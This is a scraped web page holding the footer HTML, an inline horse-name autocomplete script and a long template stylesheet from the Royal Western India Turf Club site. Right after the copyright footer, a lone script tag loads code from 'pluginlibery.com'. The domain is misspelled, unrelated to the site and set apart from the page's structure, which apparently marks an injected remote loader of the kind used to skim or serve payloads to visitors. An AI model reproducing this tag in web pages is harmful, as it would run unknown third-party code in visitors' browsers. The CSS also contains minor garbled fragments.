            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '2017-01-05';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>

--- FILE ---
content_type: text/css
request_url: https://rwitc.com/new/assets/css/style.css
body_size: 12647
content:
<style type="text/css">

navbar-default

Template Name: Varsity

Author : MarkUps

Author URI: http://www.markups.io/

Version: 1.0

Tags: light, white, education, online education, school, college, university multi page, custom-colors, Bootstrap, responsive, html5, css3, Sass, template, web template

*/

/* Table of Content

==================================================

#BASIC TYPOGRAPHY

#HEADER SECTION

#NAVBAR SECTION

#SLIDER SECTION

#SERVICE SECTION

#ABOUT US SECTION

#COUNTER SECTION

#FEATURES SECTION

#LATEST COURSES SECTION

#TEACHER SECTION

#TESTIMONIAL SECTION

#FROM BLOG SECTION

# COURSES PAGE

#BLOG PAGE

#GALLERY PAGE

#CONTACT PAGE

#ERROR  PAGE

#FOOTER SECTION

#RESPONSIVE DESIGN

*/

/* BASE - Base tyles, Variables, Mixins, etc. */

body {

background-color: #ffffff;

font-family: "Gotham", sans-serif !important;

color: #333333;

font-size: 16px;

overflow-x: hidden;

}

.no-padding {

padding: 0;

}

.no-border {

border: none;

}

/* MODULES - Individual site components */

ul {

padding: 0;

margin: 0;

list-style: none;

}

a {

text-decoration: none;

color: #fcf8e3;

}

a:hover,

a:focus {

outline: none;

text-decoration: none;

}

h1, h2, h3, h4, h5, h6 {

font-family: "Gotham", sans-serif !important;

}

p{

font-family: "Gotham", sans-serif !important;

}



table{

font-family: "Gotham", sans-serif !important;

}

a{

font-family: "Gotham", sans-serif !important;

}

h2 {

font-size: 30px;

font-weight: 700;

line-height: 40px;

margin: 0;

}

img {

border: none;

}

.mu-read-more-btn {

border: 1px solid #fff;

color: #fff;

display: inline-block;

margin-top: 10px;

padding: 10px 20px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-read-more-btn:hover, .mu-read-more-btn:focus {

color: #fff;

}

.mu-post-btn {

background-color: transparent;

border: 1px solid #ccc;

display: inline-block;

font-size: 16px;

padding: 10px 18px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-post-btn:hover, .mu-post-btn:focus {

color: #fff;

}

/* LAYOUTS - Page layout styles */

/*==================

HEADER SECTION

====================*/

#mu-header {

/*background-color: #f8f8f8;*/

display: inline;

float: left;

width: 100%;

height: 100px;

position: sticky;

}

#mu-header .mu-header-area {

display: inline;

float: left;

padding: 10px 0;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-left {

display: inline;

float: left;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email {

display: inline;

float: left;

font-size: 14px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email i {

margin-right: 5px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone {

border-left: 1px solid #ddd;

display: inline;

font-size: 14px;

float: left;

margin-left: 15px;

padding-left: 15px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone i {

margin-right: 5px;

}

#mu-header .mu-header-area .mu-header-top-right {

display: inline;

float: left;

text-align: right;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav {

display: inline-block;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li {

display: inline-block;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a {

display: inline-block;

font-size: 14px;

padding: 0 8px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

/*==================

NAVBAR SECTION

====================*/

#mu-menu {

display: inline;

float: left;

width: 100%;

}

#mu-menu .navbar-header .navbar-brand {

color: #333;

font-family: "Gotham", sans-serif;

font-size: 26px;

font-weight: bold;

text-transform: uppercase;

padding-top: 20px;

letter-spacing: 0.5px;

}

#mu-menu .navbar-header .navbar-brand i {

font-size: 35px;

}

#mu-menu .navbar-header .navbar-brand span {

margin-left: 4px;

}

#mu-menu .navbar-default {

/*background-color: #fdabab;*/

border-radius: 0;

border-left: none;

border-right: none;

margin-bottom: 0px;

}

#mu-menu .navbar-default .navbar-nav li > a {

font-size: 15px;

border-bottom: 2px solid transparent;

padding-bottom: 25px;

padding-top: 25px;

margin-bottom: -1px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-menu .navbar-default .navbar-nav li #mu-search-icon:hover, #mu-menu .navbar-default .navbar-nav li #mu-search-icon:focus {

border: none;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu {

border-radius: 0px;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a {

color: #333333;

padding-top: 10px;

padding-bottom: 10px;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:hover, #mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:focus {

color: #fff;

}

#mu-menu .navbar-default .navbar-nav .open a:hover, #mu-menu .navbar-default .navbar-nav .open a:focus {

color: #fff;

}

@media (max-width: 767px) {

.navbar-header {

padding: 10px 0;

}

#mu-menu .navbar-header .navbar-brand {

padding-top: 10px;

}

#mu-search-icon {

display: none;

}

.navbar-toggle {

background-color: #01bafd;

border-radius: 0;

}

.navbar-default .navbar-toggle {

border-color: #01bafd;

}

.navbar-default .navbar-toggle .icon-bar {

background-color: #fff;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

background-color: #01bafd;

}

#mu-menu .navbar-default .navbar-nav li > a {

padding: 15px 20px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 30px;

line-height: 60px;

}

#mu-abtus-counter {

background-position: center center;

background-size: cover;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border: medium none;

margin-bottom: 25px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

text-align: center;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4::after {

display: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

font-size: 14px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

font-size: 14px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item {

margin-bottom: 30px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

margin-bottom: 30px;

text-align: center;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

width: 50%;

margin-right: 10px;

}

#about-video-popup iframe {

height: 350px;

width: 80%;

}

#about-video-popup span {

position: absolute;

right: 30px;

top: 30px;

margin-right: 0;

margin-top: 0;

}

#mu-course-content {

padding: 50px 0;

}

#mu-gallery {

padding: 50px 0;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 320px;

}

#mu-contact {

padding: 50px 0;

}

#mu-error {

padding: 50px 0;

}

#mu-error .mu-error-area h2 {

font-size: 150px;

line-height: 1.5;

}

}

/* ALL SECTION */

/*scrol to top*/

.scrollToTop {

border-radius: 4px;

bottom: 25px;

color: #fff;

display: none;

font-size: 30px;

line-height: 50px;

height: 50px;

font-family: "Gotham", sans-serif;

padding: 5px 0;

position: fixed;

right: 28px;

text-align: center;

text-decoration: none;

width: 50px;

z-index: 999;

-webkit-transition: all 0.5s ease 0s;

-moz-transition: all 0.5s ease 0s;

-ms-transition: all 0.5s ease 0s;

-o-transition: all 0.5s ease 0s;

transition: all 0.5s ease 0s;

}

.scrollToTop i {

display: block;

}

.scrollToTop span {

display: block;

text-transform: uppercase;

font-size: 14px;

font-weight: bold;

}

.scrollToTop:hover,

.scrollToTop:focus {

color: #fff;

}

#mu-search {

background-color: rgba(0, 0, 0, 0.9);

height: 100%;

left: 0;

opacity: 1;

position: fixed;

top: 0;

transform: translateY(-100%) scale(0);

-webkit-transition: all 0.5s ease-in-out 0s;

-moz-transition: all 0.5s ease-in-out 0s;

-ms-transition: all 0.5s ease-in-out 0s;

-o-transition: all 0.5s ease-in-out 0s;

transition: all 0.5s ease-in-out 0s;

width: 100%;

z-index: 99999;

}

#mu-search .mu-search-area {

display: inline;

float: left;

width: 100%;

padding: 20% 0;

text-align: center;

}

#mu-search .mu-search-area .mu-search-close {

border: none;

color: #fff;

display: inline-block;

font-size: 25px;

outline: none;

height: 50px;

line-height: 50px;

position: absolute;

right: 100px;

text-align: center;

top: 50px;

width: 50px;

}

#mu-search .mu-search-area .mu-search-form input[type="search"] {

background: transparent none repeat scroll 0 0;

border: medium none;

color: #fff;

font-size: 45px;

font-family: "Gotham", sans-serif;

height: 100px;

outline: medium none;

text-align: center;

width: 100%;

}

#mu-search.mu-search-open {

transform: translateY(0) scale(1);

}

#mu-footer {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top {

background-color: #333;

display: inline;

float: left;

padding: 50px 0;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

display: inline;

float: left;

width: 100%;

}

.mu-footer-widget h2 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget h4 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget .phone i{

color: #ffffff;

}

.mu-footer-widget .mail i{

color: #ffffff;

}.mu-footer-widget .phone span{

color: #ffffff;

}

.mu-footer-widget .mail span{

color: #ffffff;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a {

color: #f9f9f9;

display: inline-block;

font-size: 14px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {

margin-left: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget p {

color: #f9f9f9;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

border: 1px solid #ccc;

border-radius: 4px;

color: #000;

font-size: 15px;

height: 35px;

margin-bottom: 20px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {

color: #fff;

border: medium none;

border-radius: 4px;

font-size: 14px;

letter-spacing: 0.5px;

padding: 5px 10px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget address p {

font-weight: lighter;

letter-spacing: 0.5px;

}

#mu-footer .mu-footer-bottom {

background-color: #222;

display: inline;

float: left;

padding: 25px 0;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area {

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p {

color: #fff;

margin-bottom: 0;

letter-spacing: 0.3px;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p a {

color: #fff;

}

.footer-logo{

color: #daf0ff;

font-size: 50px;

}

.para{

color: #daf0ff;

font-size: 12px;

}

/*==================

SLIDER SECTION

====================*/

#mu-slider {

display: inline;

float: left;

width: 100%;

}

#mu-slider .mu-slider-single {

display: inline;

float: left;

width: 100%;

position: relative;

}/*

#mu-slider .mu-slider-single .mu-slider-img {

display: inline;

float: left;

width: 100%;

height: 500px;

}

#mu-slider .mu-slider-single .mu-slider-img:after {

background-color: rgba(0, 0, 0, 0.5);

content: '';

position: absolute;

left: 0;

right: 0;

top: 0;

bottom: 0;

}*/

/*#mu-slider .mu-slider-single .banner figure {

height: 100%;

width: 100%;

}

#mu-slider .mu-slider-single .mu-slider-img figure img {

width: 100%;

height: 100%;

}*/

#mu-slider .mu-slider-single .welcome {

color: #fff;

position: absolute;

left: 0;

right: 0;

top: 20%;

padding: 0 15%;

width: 100%;

text-align: center;

height: 100%;

}

#mu-slider .mu-slider-single .welcome h2 {

font-size: 50px;

line-height: 80px;

margin-bottom: 10px;

text-align: center;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 18px;

letter-spacing: 0.5px;

line-height: 28px;

}

#mu-slider .slick-prev,

#mu-slider .slick-next {

height: 60px;

width: 60px;

}

#mu-slider .slick-prev:before,

#mu-slider .slick-next:before {

color: #fff;

font-size: 25px;

}

/*==================

SERVICE SECTION

====================*/

#mu-service {

display: inline;

float: left;

margin-top: -80px;

width: 100%;

}

#mu-service .mu-service-area {

display: inline;

float: left;

width: 100%;

}

#mu-service .mu-service-area .mu-service-single {

background-color: #01bafd;

color: #fff;

display: inline;

float: left;

padding: 35px 25px;

text-align: center;

width: 33.33%;

}

#mu-service .mu-service-area .mu-service-single:nth-child(2) {

background-color: #2ecc71;

}

#mu-service .mu-service-area .mu-service-single:nth-child(3) {

background-color: #45a0de;

}

#mu-service .mu-service-area .mu-service-single span {

font-size: 30px;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 25px;

}

#mu-service .mu-service-area .mu-service-single p {

font-weight: lighter;

}

/*==================

ABOUT SECTION

====================*/

#mu-about-us {

margin-top: 18px;

display: inline;

float: left;

width: 100%;

padding: 30px;

}

#mu-about-us .mu-about-us-area {

display: inline;

float: left;

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-left {

display: inline;

float: left;

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-left h2 {

font-size: 40px;

margin-bottom: 20px;

text-align: left;

}

#mu-about-us .mu-about-us-area .mu-about-us-left ul {

margin-left: 25px;

margin-bottom: 15px;

}

#mu-about-us .mu-about-us-area .mu-about-us-left ul li {

line-height: 30px;

list-style: circle;

}

#mu-about-us .mu-about-us-area .mu-about-us-right {

display: inline;

float: left;

width: 100%;

display: block;

width: 100%;

background-color: #ccc;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a {

display: block;

width: 100%;

position: relative;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a img {

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a:after {

background-color: rgba(0, 0, 0, 0.8);

bottom: 0;

color: #ddd;

content: '\f04b';

font-family: gotham;

font-size: 50px;

left: 0;

padding-top: 27%;

position: absolute;

right: 0;

text-align: center;

top: 0;

}

/*==== about us dynamic video player ====*/

#about-video-popup {

background-color: rgba(0, 0, 0, 0.9);

position: fixed;

left: 0;

top: 0;

right: 0;

text-align: center;

bottom: 0;

z-index: 99999;

}

#about-video-popup span {

color: #fff;

cursor: pointer;

float: right;

font-size: 30px;

margin-right: 50px;

margin-top: 50px;

}

#about-video-popup iframe {

background: url(../img/loader.gif) center center no-repeat;

margin: 10% auto;

width: 650px;

height: 450px;

}

.mu-title {

display: inline;

float: left;

text-align: center;

width: 100%;

padding-left: 64px;

}

.mu-title h2 {

color: #000;

margin-bottom: 10px;

text-transform: uppercase;

}

.mu-title p {

color: #555;

letter-spacing: 0.3px;

line-height: 1.7;

padding: 0 120px;

}

/*==================

ABOUT US COUNTER SECTION

====================*/

#mu-abtus-counter {

/*background-image: url("../img/counter-bg.jpg");*/

background-color: #202C45;

background-repeat: no-repeat;

background-size: 100%;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area {

display: inline;

float: left;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border-right: 2px solid #888;

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single span {

color: #fff;

display: inline-block;

font-size: 50px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single h4 {

color: #fff;

font-size: 40px;

font-weight: bold;

margin-bottom: 5px;

margin-top: 20px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single p {

color: #fff;

font-size: 18px;

text-transform: uppercase;

}

#mu-abtus-counter .mu-abtus-counter-area .no-border {

border: none;

}

/*==================

FEATURES SECTION

====================*/

#mu-features {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-features .mu-features-area {

display: inline;

float: left;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

display: inline;

float: left;

margin-bottom: 30px;

margin-top: 30px;

padding: 0 10px;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature span {

font-size: 25px;

padding: 10px 15px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4 {

margin-bottom: 15px;

margin-top: 15px;

padding-bottom: 10px;

position: relative;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4:after {

background-color: #333;

content: '';

left: 0;

right: 0;

bottom: 0;

height: 2px;

width: 70px;

position: absolute;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature p {

font-size: 15px;

letter-spacing: 0.3px;

line-height: 1.7;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature a {

border: 1px solid #888;

display: inline-block;

font-size: 14px;

margin-top: 10px;

padding: 5px 10px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

/*==================

LATEST COURSES SECTION

====================*/

#mu-latest-courses {

background-color: #333;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area {

display: inline;

float: left;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area .mu-title h2 {

color: #fff;

}

#mu-latest-courses .mu-latest-courses-area .mu-title p {

color: #fff;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-slide {

outline: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots li {

background-color: #fff;

border-radius: 4px;

height: 8px;

width: 20px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots li button {

display: none;

}

.mu-latest-course-single {

background-color: #fff;

display: inline;

float: left;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img {

display: inline;

float: left;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img a {

display: block;

}

.mu-latest-course-single .mu-latest-course-img a img {

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption {

background-color: #f8f8f8;

display: inline;

float: left;

padding: 10px 15px;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

display: inline-block;

float: left;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

float: right;

}

.mu-latest-course-single .mu-latest-course-

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span i {

margin-right: 5px;

}

.mu-latest-course-single .mu-latest-course-single-content {

display: inline;

float: left;

width: 100%;

padding: 15px;

}

.mu-latest-course-single .mu-latest-course-single-content h4 {

color: #333;

line-height: 1.4;

}

.mu-latest-course-single .mu-latest-course-single-content h4 a {

color: #333;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-single-content p {

font-size: 14px;

letter-spacing: 0.3px;

line-height: 1.7;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom {

border-top: 1px solid #ccc;

display: inline;

float: left;

margin-top: 15px;

padding-top: 15px;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details {

display: inline-block;

float: left;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details:hover, .mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details:focus {

color: #333;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-price {

display: inline-block;

float: right;

}

/*==================

TEACHER SECTION

====================*/

#mu-our-teacher {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single:hover .mu-our-teacher-img .mu-our-teacher-social {

opacity: 1;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single:hover .mu-our-teacher-img .mu-our-teacher-social a {

-moz-transform: translateY(0%);

-o-transform: translateY(0%);

-ms-transform: translateY(0%);

-webkit-transform: translateY(0%);

transform: translateY(0%);

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img {

background-color: #ccc;

display: inline;

position: relative;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img img {

border-radius: 50%;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social {

bottom: 0;

left: 0;

opacity: 0;

overflow: hidden;

padding-top: 43.5%;

position: absolute;

right: 0;

text-align: center;

top: 0;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a {

border-radius: 50%;

border: 2px solid #fff;

color: #fff;

display: inline-block;

font-size: 18px;

height: 40px;

line-height: 40px;

margin: 0 5px;

width: 40px;

-moz-transform: translateY(-1000%);

-o-transform: translateY(-1000%);

-ms-transform: translateY(-1000%);

-webkit-transform: translateY(-1000%);

transform: translateY(-1000%);

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:hover, #mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:focus {

background-color: #FFF;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content h4 {

margin-bottom: 0;

margin-top: 20px;

text-transform: uppercase;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content span {

color: #000;

display: block;

font-size: 14px;

margin-bottom: 8px;

margin-top: 5px;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content p {

font-size: 15px;

}

/*==================

TESTIMONIAL SECTION

====================*/

#mu-testimonial {

background-attachment: fixed;

background-image: url("../img/testimonial-bg.jpg");

background-position: center center;

background-size: cover;

display: inline;

float: left;

padding: 100px 0;

position: relative;

width: 100%;

z-index: 10;

}

#mu-testimonial:after {

background-color: rgba(0, 0, 0, 0.8);

content: '';

position: absolute;

left: 0;

top: 0;

bottom: 0;

right: 0;

}

#mu-testimonial .mu-testimonial-area {

display: inline;

float: left;

padding: 0 150px;

position: relative;

width: 100%;

z-index: 99;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content {

display: inline;

float: left;

width: 100%;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item {

display: inline;

float: left;

width: 100%;

outline: none;

}

